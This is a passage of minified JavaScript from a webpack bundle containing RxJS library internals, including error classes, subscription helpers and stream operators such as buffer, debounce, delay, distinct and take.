0===n&&(n=0),null!==n&&n>0||null===n&&this.delay>0?t.prototype.requestAsyncId.call(this,e,r,n):e.flush(this)},e}(r(96114).o),o=new(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return n.ZT(e,t),e}(r(78399).v))(i),a=o},999:(t,e,r)=>{"use strict";function n(){return"function"==typeof Symbol&&Symbol.iterator?Symbol.iterator:"@@iterator"}r.d(e,{hZ:()=>i});var i=n()},15050:(t,e,r)=>{"use strict";r.d(e,{L:()=>n});var n=function(){return"function"==typeof Symbol&&Symbol.observable||"@@observable"}()},23142:(t,e,r)=>{"use strict";r.d(e,{b:()=>n});var n=function(){return"function"==typeof Symbol?Symbol("rxSubscriber"):"@@rxSubscriber_"+Math.random()}()},76565:(t,e,r)=>{"use strict";r.d(e,{W:()=>n});var n=function(){function t(){return Error.call(this),this.message="argument out of range",this.name="ArgumentOutOfRangeError",this}return t.prototype=Object.create(Error.prototype),t}()},26929:(t,e,r)=>{"use strict";r.d(e,{K:()=>n});var n=function(){function t(){return Error.call(this),this.message="no elements in sequence",this.name="EmptyError",this}return t.prototype=Object.create(Error.prototype),t}()},41016:(t,e,r)=>{"use strict";r.d(e,{N:()=>n});var n=function(){function t(){return Error.call(this),this.message="object unsubscribed",this.name="ObjectUnsubscribedError",this}return t.prototype=Object.create(Error.prototype),t}()},81462:(t,e,r)=>{"use strict";r.d(e,{W:()=>n});var n=function(){function t(){return Error.call(this),this.message="Timeout has occurred",this.name="TimeoutError",this}return t.prototype=Object.create(Error.prototype),t}()},28782:(t,e,r)=>{"use strict";r.d(e,{B:()=>n});var n=function(){function t(t){return Error.call(this),this.message=t?t.length+" errors occurred during unsubscription:\n"+t.map((function(t,e){return e+1+") "+t.toString()})).join("\n  "):"",this.name="UnsubscriptionError",this.errors=t,this}return t.prototype=Object.create(Error.prototype),t}()},93642:(t,e,r)=>{"use strict";r.d(e,{_:()=>i});var n=r(10979);function i(t){for(;t;){var e=t,r=e.closed,i=e.destination,o=e.isStopped;if(r||o)return!1;t=i&&i instanceof n.L?i:null}return!0}},71644:(t,e,r)=>{"use strict";function n(t){setTimeout((function(){throw t}),0)}r.d(e,{z:()=>n})},43608:(t,e,r)=>{"use strict";function n(t){return t}r.d(e,{y:()=>n})},59026:(t,e,r)=>{"use strict";r.d(e,{k:()=>n});var n=function(){return Array.isArray||function(t){return t&&"number"==typeof t.length}}()},39217:(t,e,r)=>{"use strict";r.d(e,{z:()=>n});var n=function(t){return t&&"number"==typeof t.length&&"function"!=typeof t}},14156:(t,e,r)=>{"use strict";function n(t){return"function"==typeof t}r.d(e,{m:()=>n})},35812:(t,e,r)=>{"use strict";r.d(e,{k:()=>i});var n=r(59026);function i(t){return!(0,n.k)(t)&&t-parseFloat(t)+1>=0}},92009:(t,e,r)=>{"use strict";function n(t){return null!==t&&"object"==typeof t}r.d(e,{K:()=>n})},70336:(t,e,r)=>{"use strict";function n(t){return!!t&&"function"!=typeof t.subscribe&&"function"==typeof t.then}r.d(e,{t:()=>n})},17507:(t,e,r)=>{"use strict";function n(t){return t&&"function"==typeof t.schedule}r.d(e,{K:()=>n})},33306:(t,e,r)=>{"use strict";function n(){}r.d(e,{Z:()=>n})},18463:(t,e,r)=>{"use strict";function n(t,e){function r(){return!r.pred.apply(r.thisArg,arguments)}return r.pred=t,r.thisArg=e,r}r.d(e,{f:()=>n})},62561:(t,e,r)=>{"use strict";r.d(e,{U:()=>o,z:()=>i});var n=r(43608);function i(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return o(t)}function o(t){return 0===t.length?n.y:1===t.length?t[0]:function(e){return t.reduce((function(t,e){return e(t)}),e)}}},67843:(t,e,r)=>{"use strict";r.d(e,{s:()=>l});var n=r(56900),i=r(71644),o=r(999),a=r(15050),u=r(39217),s=r(70336),c=r(92009),l=function(t){if(t&&"function"==typeof t[a.L])return l=t,function(t){var e=l[a.L]();if("function"!=typeof e.subscribe)throw new TypeError("Provided object does not correctly implement Symbol.observable");return e.subscribe(t)};if((0,u.z)(t))return(0,n.V)(t);if((0,s.t)(t))return r=t,function(t){return r.then((function(e){t.closed||(t.next(e),t.complete())}),(function(e){return t.error(e)})).then(null,i.z),t};if(t&&"function"==typeof t[o.hZ])return e=t,function(t){for(var r=e[o.hZ]();;){var n=void 0;try{n=r.next()}catch(e){return t.error(e),t}if(n.done){t.complete();break}if(t.next(n.value),t.closed)break}return"function"==typeof r.return&&t.add((function(){r.return&&r.return()})),t};var e,r,l,f=(0,c.K)(t)?"an invalid object":"'"+t+"'";throw new TypeError("You provided "+f+" where a stream was expected. You can provide an Observable, Promise, Array, or Iterable.")}},56900:(t,e,r)=>{"use strict";r.d(e,{V:()=>n});var n=function(t){return function(e){for(var r=0,n=t.length;r<n&&!e.closed;r++)e.next(t[r]);e.complete()}}},52080:(t,e,r)=>{"use strict";r.d(e,{D:()=>u});var n=r(70655),i=function(t){function e(e,r,n){var i=t.call(this)||this;return i.parent=e,i.outerValue=r,i.outerIndex=n,i.index=0,i}return n.ZT(e,t),e.prototype._next=function(t){this.parent.notifyNext(this.outerValue,t,this.outerIndex,this.index++,this)},e.prototype._error=function(t){this.parent.notifyError(t,this),this.unsubscribe()},e.prototype._complete=function(){this.parent.notifyComplete(this),this.unsubscribe()},e}(r(10979).L),o=r(67843),a=r(92772);function u(t,e,r,n,u){if(void 0===u&&(u=new i(t,r,n)),!u.closed)return e instanceof a.y?e.subscribe(u):(0,o.s)(e)(u)}},11717:(t,e,r)=>{"use strict";r.r(e),r.d(e,{audit:()=>o,auditTime:()=>l,buffer:()=>f,bufferCount:()=>b,bufferTime:()=>w,bufferToggle:()=>j,bufferWhen:()=>C,catchError:()=>I,combineAll:()=>F,combineLatest:()=>V,concat:()=>H,concatAll:()=>Y.u,concatMap:()=>Z,concatMapTo:()=>K,count:()=>G,debounce:()=>Q,debounceTime:()=>rt,defaultIfEmpty:()=>at,delay:()=>ft,delayWhen:()=>vt,dematerialize:()=>_t,distinct:()=>Ot,distinctUntilChanged:()=>Et,distinctUntilKeyChanged:()=>jt,elementAt:()=>Rt,endWith:()=>Ut,every:()=>Ht,exhaust:()=>Zt,exhaustMap:()=>Xt,expand:()=>ee,filter:()=>Mt.h,finalize:()=>ie,find:()=>ue,findIndex:()=>le,first:()=>de,flatMap:()=>$.VS,groupBy:()=>pe.v,ignoreElements:()=>he,isEmpty:()=>ye,last:()=>xe,map:()=>Jt.U,mapTo:()=>Oe,materialize:()=>Ee,max:()=>Ne,merge:()=>Be,mergeAll:()=>We.J,mergeMap:()=>$.zg,mergeMapTo:()=>De,mergeScan:()=>Fe,min:()=>Ve,multicast:()=>He,observeOn:()=>$e.QV,onErrorResumeNext:()=>Ze,pairwise:()=>Je,partition:()=>er,pluck:()=>rr,publish:()=>ir,publishBehavior:()=>ar,publishLast:()=>sr,publishReplay:()=>lr,race:()=>dr,reduce:()=>Le,refCount:()=>Ar.x,repeat:()=>pr,repeatWhen:()=>vr,retry:()=>gr,retryWhen:()=>Sr,sample:()=>kr,sampleTime:()=>Tr,scan:()=>je,sequenceEqual:()=>Cr,share:()=>Wr,shareReplay:()=>Dr,single:()=>Fr,skip:()=>Vr,skipLast:()=>Yr,skipUntil:()=>Kr,skipWhile:()=>Xr,startWith:()=>en,subscribeOn:()=>an,switchAll:()=>fn,switchMap:()=>sn,switchMapTo:()=>dn,take:()=>Dt,takeLast:()=>we,takeUntil:()=>pn,takeWhile:()=>vn,tap:()=>_n,throttle:()=>An,throttleTime:()=>Pn,throwIfEmpty:()=>Lt,timeInterval:()=>Cn,timeout:()=>Fn,timeoutWith:()=>In,timestamp:()=>qn,toArray:()=>Un,window:()=>Hn,windowCount:()=>Zn,windowTime:()=>Jn,windowToggle:()=>ii,windowWhen:()=>ui,withLatestFrom:()=>li,zip:()=>hi,zipAll:()=>bi});var n=r(70655),i=r(17604);function o(t){return function(e){return e.lift(new a(t))}}var a=function(){function t(t){this.durationSelector=t}return t.prototype.call=function(t,e){return e.subscribe(new u(t,this.durationSelector))},t}(),u=function(t){function e(e,r){var n=t.call(this,e)||this;return n.durationSelector=r,n.hasValue=!1,n}return n.ZT(e,t),e.prototype._next=function(t){if(this.value=t,this.hasValue=!0,!this.throttled){var e=void 0;try{e=(0,this.durationSelector)(t)}catch(t){return this.destination.error(t)}var r=(0,i.ft)(e,new i.IY(this));!r||r.closed?this.clearThrottle():this.add(this.throttled=r)}},e.prototype.clearThrottle=function(){var t=this,e=t.value,r=t.hasValue,n=t.throttled;n&&(this.remove(n),this.throttled=void 0,n.unsubscribe()),r&&(this.value=void 0,this.hasValue=!1,this.destination.next(e))},e.prototype.notifyNext=function(){this.clearThrottle()},e.prototype.notifyComplete=function(){this.clearThrottle()},e}(i.Ds),s=r(90964),c=r(69604);function l(t,e){return void 0===e&&(e=s.P),o((function(){return(0,c.H)(t,e)}))}function f(t){return function(e){return e.lift(new d(t))}}var d=function(){function t(t){this.closingNotifier=t}return t.prototype.call=function(t,e){return e.subscribe(new p(t,this.closingNotifier))},t}(),p=function(t){function e(e,r){var n=t.call(this,e)||this;return n.buffer=[],n.add((0,i.ft)(r,new i.IY(n))),n}return n.ZT(e,t),e.prototype._next=function(t){this.buffer.push(t)},e.prototype.notifyNext=function(){var t=this.buffer;this.buffer=[],this.destination.next(t)},e}(i.Ds),h=r(10979);function b(t,e){return void 0===e&&(e=null),function(r){return r.lift(new v(t,e))}}var v=function(){function t(t,e){this.bufferSize=t,this.startBufferEvery=e,this.subscriberClass=e&&t!==e?m:y}return t.prototype.call=function(t,e){return e.subscribe(new this.subscriberClass(t,this.bufferSize,this.startBufferEvery))},t}(),y=function(t){function e(e,r){var n=t.call(this,e)||this;return n.bufferSize=r,n.buffer=[],n}return n.ZT(e,t),e.prototype._next=function(t){var e=this.buffer;e.push(t),e.length==this.bufferSize&&(this.destination.next(e),this.buffer=[])},e.prototype._complete=function(){var e=this.buffer;e.length>0&&this.destination.next(e),t.prototype._complete.call(this)},e}(h.L),m=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.bufferSize=r,i.startBufferEvery=n,i.buffers=[],i.count=0,i}return n.ZT(e,t),e.prototype._next=function(t){var e=this,r=e.bufferSize,n=e.startBufferEvery,i=e.buffers,o=e.count;this.count++,o%n==0&&i.push([]);for(var a=i.length;a--;){var u=i[a];u.push(t),u.length===r&&(i.splice(a,1),this.destination.next(u))}},e.prototype._complete=function(){for(var e=this.buffers,r=this.destination;e.length>0;){var n=e.shift();n.length>0&&r.next(n)}t.prototype._complete.call(this)},e}(h.L),g=r(17507);function w(t){var e=arguments.length,r=s.P;(0,g.K)(arguments[arguments.length-1])&&(r=arguments[arguments.length-1],e--);var n=null;e>=2&&(n=arguments[1]);var i=Number.POSITIVE_INFINITY;return e>=3&&(i=arguments[2]),function(e){return e.lift(new _(t,n,i,r))}}var _=function(){function t(t,e,r,n){this.bufferTimeSpan=t,this.bufferCreationInterval=e,this.maxBufferSize=r,this.scheduler=n}return t.prototype.call=function(t,e){return e.subscribe(new x(t,this.bufferTimeSpan,this.bufferCreationInterval,this.maxBufferSize,this.scheduler))},t}(),S=function(){return function(){this.buffer=[]}}(),x=function(t){function e(e,r,n,i,o){var a=t.call(this,e)||this;a.bufferTimeSpan=r,a.bufferCreationInterval=n,a.maxBufferSize=i,a.scheduler=o,a.contexts=[];var u=a.openContext();if(a.timespanOnly=null==n||n<0,a.timespanOnly){var s={subscriber:a,context:u,bufferTimeSpan:r};a.add(u.closeAction=o.schedule(O,r,s))}else{var c={subscriber:a,context:u},l={bufferTimeSpan:r,bufferCreationInterval:n,subscriber:a,scheduler:o};a.add(u.closeAction=o.schedule(k,r,c)),a.add(o.schedule(A,n,l))}return a}return n.ZT(e,t),e.prototype._next=function(t){for(var e,r=this.contexts,n=r.length,i=0;i<n;i++){var o=r[i],a=o.buffer;a.push(t),a.length==this.maxBufferSize&&(e=o)}e&&this.onBufferFull(e)},e.prototype._error=function(e){this.contexts.length=0,t.prototype._error.call(this,e)},e.prototype._complete=function(){for(var e=this.contexts,r=this.destination;e.length>0;){var n=e.shift();r.next(n.buffer)}t.prototype._complete.call(this)},e.prototype._unsubscribe=function(){this.contexts=null},e.prototype.onBufferFull=function(t){this.closeContext(t);var e=t.closeAction;if(e.unsubscribe(),this.remove(e),!this.closed&&this.timespanOnly){t=this.openContext();var r=this.bufferTimeSpan,n={subscriber:this,context:t,bufferTimeSpan:r};this.add(t.closeAction=this.scheduler.schedule(O,r,n))}},e.prototype.openContext=function(){var t=new S;return this.contexts.push(t),t},e.prototype.closeContext=function(t){this.destination.next(t.buffer);var e=this.contexts;(e?e.indexOf(t):-1)>=0&&e.splice(e.indexOf(t),1)},e}(h.L);function O(t){var e=t.subscriber,r=t.context;r&&e.closeContext(r),e.closed||(t.context=e.openContext(),t.context.closeAction=this.schedule(t,t.bufferTimeSpan))}function A(t){var e=t.bufferCreationInterval,r=t.bufferTimeSpan,n=t.subscriber,i=t.scheduler,o=n.openContext();n.closed||(n.add(o.closeAction=i.schedule(k,r,{subscriber:n,context:o})),this.schedule(t,e))}function k(t){var e=t.subscriber,r=t.context;e.closeContext(r)}var E=r(98760),P=r(52080),T=r(62039);function j(t,e){return function(r){return r.lift(new z(t,e))}}var z=function(){function t(t,e){this.openings=t,this.closingSelector=e}return t.prototype.call=function(t,e){return e.subscribe(new M(t,this.openings,this.closingSelector))},t}(),M=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.closingSelector=n,i.contexts=[],i.add((0,P.D)(i,r)),i}return n.ZT(e,t),e.prototype._next=function(t){for(var e=this.contexts,r=e.length,n=0;n<r;n++)e[n].buffer.push(t)},e.prototype._error=function(e){for(var r=this.contexts;r.length>0;){var n=r.shift();n.subscription.unsubscribe(),n.buffer=null,n.subscription=null}this.contexts=null,t.prototype._error.call(this,e)},e.prototype._complete=function(){for(var e=this.contexts;e.length>0;){var r=e.shift();this.destination.next(r.buffer),r.subscription.unsubscribe(),r.buffer=null,r.subscription=null}this.contexts=null,t.prototype._complete.call(this)},e.prototype.notifyNext=function(t,e){t?this.closeBuffer(t):this.openBuffer(e)},e.prototype.notifyComplete=function(t){this.closeBuffer(t.context)},e.prototype.openBuffer=function(t){try{var e=this.closingSelector.call(this,t);e&&this.trySubscribe(e)}catch(t){this._error(t)}},e.prototype.closeBuffer=function(t){var e=this.contexts;if(e&&t){var r=t.buffer,n=t.subscription;this.destination.next(r),e.splice(e.indexOf(t),1),this.remove(n),n.unsubscribe()}},e.prototype.trySubscribe=function(t){var e=this.contexts,r=new E.w,n={buffer:[],subscription:r};e.push(n);var i=(0,P.D)(this,t,n);!i||i.closed?this.closeBuffer(n):(i.context=n,this.add(i),r.add(i))},e}(T.L);function C(t){return function(e){return e.lift(new L(t))}}var L=function(){function t(t){this.closingSelector=t}return t.prototype.call=function(t,e){return e.subscribe(new N(t,this.closingSelector))},t}(),N=function(t){function e(e,r){var n=t.call(this,e)||this;return n.closingSelector=r,n.subscribing=!1,n.openBuffer(),n}return n.ZT(e,t),e.prototype._next=function(t){this.buffer.push(t)},e.prototype._complete=function(){var e=this.buffer;e&&this.destination.next(e),t.prototype._complete.call(this)},e.prototype._unsubscribe=function(){this.buffer=void 0,this.subscribing=!1},e.prototype.notifyNext=function(){this.openBuffer()},e.prototype.notifyComplete=function(){this.subscribing?this.complete():this.openBuffer()},e.prototype.openBuffer=function(){var t=this.closingSubscription;t&&(this.remove(t),t.unsubscribe());var e,r=this.buffer;this.buffer&&this.destination.next(r),this.buffer=[];try{e=(0,this.closingSelector)()}catch(t){return this.error(t)}t=new E.w,this.closingSubscription=t,this.add(t),this.subscribing=!0,t.add((0,i.ft)(e,new i.IY(this))),this.subscribing=!1},e}(i.Ds);function I(t){return function(e){var r=new B(t),n=e.lift(r);return r.caught=n}}var B=function(){function t(t){this.selector=t}return t.prototype.call=function(t,e){return e.subscribe(new W(t,this.selector,this.caught))},t}(),W=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.selector=r,i.caught=n,i}return n.ZT(e,t),e.prototype.error=function(e){if(!this.isStopped){var r=void 0;try{r=this.selector(e,this.caught)}catch(e){return void t.prototype.error.call(this,e)}this._unsubscribeAndRecycle();var n=new i.IY(this);this.add(n);var o=(0,i.ft)(r,n);o!==n&&this.add(o)}},e}(i.Ds),D=r(75142);function F(t){return function(e){return e.lift(new D.Ms(t))}}var q=r(59026),R=r(55760);function V(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var r=null;return"function"==typeof t[t.length-1]&&(r=t.pop()),1===t.length&&(0,q.k)(t[0])&&(t=t[0].slice()),function(e){return e.lift.call((0,R.D)([e].concat(t)),new D.Ms(r))}}var U=r(49795);function H(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return function(e){return e.lift.call(U.z.apply(void 0,[e].concat(t)))}}var Y=r(52257),$=r(47746);function Z(t,e){return(0,$.zg)(t,e,1)}function K(t,e){return Z((function(){return t}),e)}function G(t){return function(e){return e.lift(new J(t,e))}}var J=function(){function t(t,e){this.predicate=t,this.source=e}return t.prototype.call=function(t,e){return e.subscribe(new X(t,this.predicate,this.source))},t}(),X=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.predicate=r,i.source=n,i.count=0,i.index=0,i}return n.ZT(e,t),e.prototype._next=function(t){this.predicate?this._tryPredicate(t):this.count++},e.prototype._tryPredicate=function(t){var e;try{e=this.predicate(t,this.index++,this.source)}catch(t){return void this.destination.error(t)}e&&this.count++},e.prototype._complete=function(){this.destination.next(this.count),this.destination.complete()},e}(h.L);function Q(t){return function(e){return e.lift(new tt(t))}}var tt=function(){function t(t){this.durationSelector=t}return t.prototype.call=function(t,e){return e.subscribe(new et(t,this.durationSelector))},t}(),et=function(t){function e(e,r){var n=t.call(this,e)||this;return n.durationSelector=r,n.hasValue=!1,n}return n.ZT(e,t),e.prototype._next=function(t){try{var e=this.durationSelector.call(this,t);e&&this._tryNext(t,e)}catch(t){this.destination.error(t)}},e.prototype._complete=function(){this.emitValue(),this.destination.complete()},e.prototype._tryNext=function(t,e){var r=this.durationSubscription;this.value=t,this.hasValue=!0,r&&(r.unsubscribe(),this.remove(r)),(r=(0,i.ft)(e,new i.IY(this)))&&!r.closed&&this.add(this.durationSubscription=r)},e.prototype.notifyNext=function(){this.emitValue()},e.prototype.notifyComplete=function(){this.emitValue()},e.prototype.emitValue=function(){if(this.hasValue){var e=this.value,r=this.durationSubscription;r&&(this.durationSubscription=void 0,r.unsubscribe(),this.remove(r)),this.value=void 0,this.hasValue=!1,t.prototype._next.call(this,e)}},e}(i.Ds);function rt(t,e){return void 0===e&&(e=s.P),function(r){return r.lift(new nt(t,e))}}var nt=function(){function t(t,e){this.dueTime=t,this.scheduler=e}return t.prototype.call=function(t,e){return e.subscribe(new it(t,this.dueTime,this.scheduler))},t}(),it=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.dueTime=r,i.scheduler=n,i.debouncedSubscription=null,i.lastValue=null,i.hasValue=!1,i}return n.ZT(e,t),e.prototype._next=function(t){this.clearDebounce(),this.lastValue=t,this.hasValue=!0,this.add(this.debouncedSubscription=this.scheduler.schedule(ot,this.dueTime,this))},e.prototype._complete=function(){this.debouncedNext(),this.destination.complete()},e.prototype.debouncedNext=function(){if(this.clearDebounce(),this.hasValue){var t=this.lastValue;this.lastValue=null,this.hasValue=!1,this.destination.next(t)}},e.prototype.clearDebounce=function(){var t=this.debouncedSubscription;null!==t&&(this.remove(t),t.unsubscribe(),this.debouncedSubscription=null)},e}(h.L);function ot(t){t.debouncedNext()}function at(t){return void 0===t&&(t=null),function(e){return e.lift(new ut(t))}}var ut=function(){function t(t){this.defaultValue=t}return t.prototype.call=function(t,e){return e.subscribe(new st(t,this.defaultValue))},t}(),st=function(t){function e(e,r){var n=t.call(this,e)||this;return n.defaultValue=r,n.isEmpty=!0,n}return n.ZT(e,t),e.prototype._next=function(t){this.isEmpty=!1,this.destination.next(t)},e.prototype._complete=function(){this.isEmpty&&this.destination.next(this.defaultValue),this.destination.complete()},e}(h.L);function ct(t){return t instanceof Date&&!isNaN(+t)}var lt=r(42632);function ft(t,e){void 0===e&&(e=s.P);var r=ct(t)?+t-e.now():Math.abs(t);return function(t){return t.lift(new dt(r,e))}}var dt=function(){function t(t,e){this.delay=t,this.scheduler=e}return t.prototype.call=function(t,e){return e.subscribe(new pt(t,this.delay,this.scheduler))},t}(),pt=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.delay=r,i.scheduler=n,i.queue=[],i.active=!1,i.errored=!1,i}return n.ZT(e,t),e.dispatch=function(t){for(var e=t.source,r=e.queue,n=t.scheduler,i=t.destination;r.length>0&&r[0].time-n.now()<=0;)r.shift().notification.observe(i);if(r.length>0){var o=Math.max(0,r[0].time-n.now());this.schedule(t,o)}else this.unsubscribe(),e.active=!1},e.prototype._schedule=function(t){this.active=!0,this.destination.add(t.schedule(e.dispatch,this.delay,{source:this,destination:this.destination,scheduler:t}))},e.prototype.scheduleNotification=function(t){if(!0!==this.errored){var e=this.scheduler,r=new ht(e.now()+this.delay,t);this.queue.push(r),!1===this.active&&this._schedule(e)}},e.prototype._next=function(t){this.scheduleNotification(lt.P.createNext(t))},e.prototype._error=function(t){this.errored=!0,this.queue=[],this.destination.error(t),this.unsubscribe()},e.prototype._complete=function(){this.scheduleNotification(lt.P.createComplete()),this.unsubscribe()},e}(h.L),ht=function(){return function(t,e){this.time=t,this.notification=e}}(),bt=r(92772);function vt(t,e){return e?function(r){return new gt(r,e).lift(new yt(t))}:function(e){return e.lift(new yt(t))}}var yt=function(){function t(t){this.delayDurationSelector=t}return t.prototype.call=function(t,e){return e.subscribe(new mt(t,this.delayDurationSelector))},t}(),mt=function(t){function e(e,r){var n=t.call(this,e)||this;return n.delayDurationSelector=r,n.completed=!1,n.delayNotifierSubscriptions=[],n.index=0,n}return n.ZT(e,t),e.prototype.notifyNext=function(t,e,r,n,i){this.destination.next(t),this.removeSubscription(i),this.tryComplete()},e.prototype.notifyError=function(t,e){this._error(t)},e.prototype.notifyComplete=function(t){var e=this.removeSubscription(t);e&&this.destination.next(e),this.tryComplete()},e.prototype._next=function(t){var e=this.index++;try{var r=this.delayDurationSelector(t,e);r&&this.tryDelay(r,t)}catch(t){this.destination.error(t)}},e.prototype._complete=function(){this.completed=!0,this.tryComplete(),this.unsubscribe()},e.prototype.removeSubscription=function(t){t.unsubscribe();var e=this.delayNotifierSubscriptions.indexOf(t);return-1!==e&&this.delayNotifierSubscriptions.splice(e,1),t.outerValue},e.prototype.tryDelay=function(t,e){var r=(0,P.D)(this,t,e);r&&!r.closed&&(this.destination.add(r),this.delayNotifierSubscriptions.push(r))},e.prototype.tryComplete=function(){this.completed&&0===this.delayNotifierSubscriptions.length&&this.destination.complete()},e}(T.L),gt=function(t){function e(e,r){var n=t.call(this)||this;return n.source=e,n.subscriptionDelay=r,n}return n.ZT(e,t),e.prototype._subscribe=function(t){this.subscriptionDelay.subscribe(new wt(t,this.source))},e}(bt.y),wt=function(t){function e(e,r){var n=t.call(this)||this;return n.parent=e,n.source=r,n.sourceSubscribed=!1,n}return n.ZT(e,t),e.prototype._next=function(t){this.subscribeToSource()},e.prototype._error=function(t){this.unsubscribe(),this.parent.error(t)},e.prototype._complete=function(){this.unsubscribe(),this.subscribeToSource()},e.prototype.subscribeToSource=function(){this.sourceSubscribed||(this.sourceSubscribed=!0,this.unsubscribe(),this.source.subscribe(this.parent))},e}(h.L);function _t(){return function(t){return t.lift(new St)}}var St=function(){function t(){}return t.prototype.call=function(t,e){return e.subscribe(new xt(t))},t}(),xt=function(t){function e(e){return t.call(this,e)||this}return n.ZT(e,t),e.prototype._next=function(t){t.observe(this.destination)},e}(h.L);function Ot(t,e){return function(r){return r.lift(new At(t,e))}}var At=function(){function t(t,e){this.keySelector=t,this.flushes=e}return t.prototype.call=function(t,e){return e.subscribe(new kt(t,this.keySelector,this.flushes))},t}(),kt=function(t){function e(e,r,n){var o=t.call(this,e)||this;return o.keySelector=r,o.values=new Set,n&&o.add((0,i.ft)(n,new i.IY(o))),o}return n.ZT(e,t),e.prototype.notifyNext=function(){this.values.clear()},e.prototype.notifyError=function(t){this._error(t)},e.prototype._next=function(t){this.keySelector?this._useKeySelector(t):this._finalizeNext(t,t)},e.prototype._useKeySelector=function(t){var e,r=this.destination;try{e=this.keySelector(t)}catch(t){return void r.error(t)}this._finalizeNext(e,t)},e.prototype._finalizeNext=function(t,e){var r=this.values;r.has(t)||(r.add(t),this.destination.next(e))},e}(i.Ds);function Et(t,e){return function(r){return r.lift(new Pt(t,e))}}var Pt=function(){function t(t,e){this.compare=t,this.keySelector=e}return t.prototype.call=function(t,e){return e.subscribe(new Tt(t,this.compare,this.keySelector))},t}(),Tt=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.keySelector=n,i.hasKey=!1,"function"==typeof r&&(i.compare=r),i}return n.ZT(e,t),e.prototype.compare=function(t,e){return t===e},e.prototype._next=function(t){var e;try{var r=this.keySelector;e=r?r(t):t}catch(t){return this.destination.error(t)}var n=!1;if(this.hasKey)try{n=(0,this.compare)(this.key,e)}catch(t){return this.destination.error(t)}else this.hasKey=!0;n||(this.key=e,this.destination.next(t))},e}(h.L);function jt(t,e){return Et((function(r,n){return e?e(r[t],n[t]):r[t]===n[t]}))}var zt=r(76565),Mt=r(66008),Ct=r(26929);function Lt(t){return void 0===t&&(t=Bt),function(e){return e.lift(new Nt(t))}}var Nt=function(){function t(t){this.errorFactory=t}return t.prototype.call=function(t,e){return e.subscribe(new It(t,this.errorFactory))},t}(),It=function(t){function e(e,r){var n=t.call(this,e)||this;return n.errorFactory=r,n.hasValue=!1,n}return n.ZT(e,t),e.prototype._next=function(t){this.hasValue=!0,this.destination.next(t)},e.prototype._complete=function(){if(this.hasValue)return this.destination.complete();var t=void 0;try{t=this.errorFactory()}catch(e){t=e}this.destination.error(t)},e}(h.L);function Bt(){return new Ct.K}var Wt=r(5631);function Dt(t){return function(e){return 0===t?(0,Wt.c)():e.lift(new Ft(t))}}var Ft=function(){function t(t){if(this.total=t,this.total<0)throw new zt.W}return t.prototype.call=function(t,e){return e.subscribe(new qt(t,this.total))},t}(),qt=function(t){function e(e,r){var n=t.call(this,e)||this;return n.total=r,n.count=0,n}return n.ZT(e,t),e.prototype._next=function(t){var e=this.total,r=++this.count;r<=e&&(this.destination.next(t),r===e&&(this.destination.complete(),this.unsubscribe()))},e}(h.L);function Rt(t,e){if(t<0)throw new zt.W;var r=arguments.length>=2;return function(n){return n.pipe((0,Mt.h)((function(e,r){return r===t})),Dt(1),r?at(e):Lt((function(){return new zt.W})))}}var Vt=r(18170);function Ut(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return function(e){return(0,U.z)(e,Vt.of.apply(void 0,t))}}function Ht(t,e){return function(r){return r.lift(new Yt(t,e,r))}}var Yt=function(){function t(t,e,r){this.predicate=t,this.thisArg=e,this.source=r}return t.prototype.call=function(t,e){return e.subscribe(new $t(t,this.predicate,this.thisArg,this.source))},t}(),$t=function(t){function e(e,r,n,i){var o=t.call(this,e)||this;return o.predicate=r,o.thisArg=n,o.source=i,o.index=0,o.thisArg=n||o,o}return n.ZT(e,t),e.prototype.notifyComplete=function(t){this.destination.next(t),this.destination.complete()},e.prototype._next=function(t){var e=!1;try{e=this.predicate.call(this.thisArg,t,this.index++,this.source)}catch(t){return void this.destination.error(t)}e||this.notifyComplete(!1)},e.prototype._complete=function(){this.notifyComplete(!0)},e}(h.L);function Zt(){return function(t){return t.lift(new Kt)}}var Kt=function(){function t(){}return t.prototype.call=function(t,e){return e.subscribe(new Gt(t))},t}(),Gt=function(t){function e(e){var r=t.call(this,e)||this;return r.hasCompleted=!1,r.hasSubscription=!1,r}return n.ZT(e,t),e.prototype._next=function(t){this.hasSubscription||(this.hasSubscription=!0,this.add((0,i.ft)(t,new i.IY(this))))},e.prototype._complete=function(){this.hasCompleted=!0,this.hasSubscription||this.destination.complete()},e.prototype.notifyComplete=function(){this.hasSubscription=!1,this.hasCompleted&&this.destination.complete()},e}(i.Ds),Jt=r(55709);function Xt(t,e){return e?function(r){return r.pipe(Xt((function(r,n){return(0,R.D)(t(r,n)).pipe((0,Jt.U)((function(t,i){return e(r,t,n,i)})))})))}:function(e){return e.lift(new Qt(t))}}var Qt=function(){function t(t){this.project=t}return t.prototype.call=function(t,e){return e.subscribe(new te(t,this.project))},t}(),te=function(t){function e(e,r){var n=t.call(this,e)||this;return n.project=r,n.hasSubscription=!1,n.hasCompleted=!1,n.index=0,n}return n.ZT(e,t),e.prototype._next=function(t){this.hasSubscription||this.tryNext(t)},e.prototype.tryNext=function(t){var e,r=this.index++;try{e=this.project(t,r)}catch(t){return void this.destination.error(t)}this.hasSubscription=!0,this._innerSub(e)},e.prototype._innerSub=function(t){var e=new i.IY(this),r=this.destination;r.add(e);var n=(0,i.ft)(t,e);n!==e&&r.add(n)},e.prototype._complete=function(){this.hasCompleted=!0,this.hasSubscription||this.destination.complete(),this.unsubscribe()},e.prototype.notifyNext=function(t){this.destination.next(t)},e.prototype.notifyError=function(t){this.destination.error(t)},e.prototype.notifyComplete=function(){this.hasSubscription=!1,this.hasCompleted&&this.destination.complete()},e}(i.Ds);function ee(t,e,r){return void 0===e&&(e=Number.POSITIVE_INFINITY),e=(e||0)<1?Number.POSITIVE_INFINITY:e,function(n){return n.lift(new re(t,e,r))}}var re=function(){function t(t,e,r){this.project=t,this.concurrent=e,this.scheduler=r}return t.prototype.call=function(t,e){return e.subscribe(new ne(t,this.project,this.concurrent,this.scheduler))},t}(),ne=function(t){function e(e,r,n,i){var o=t.call(this,e)||this;return 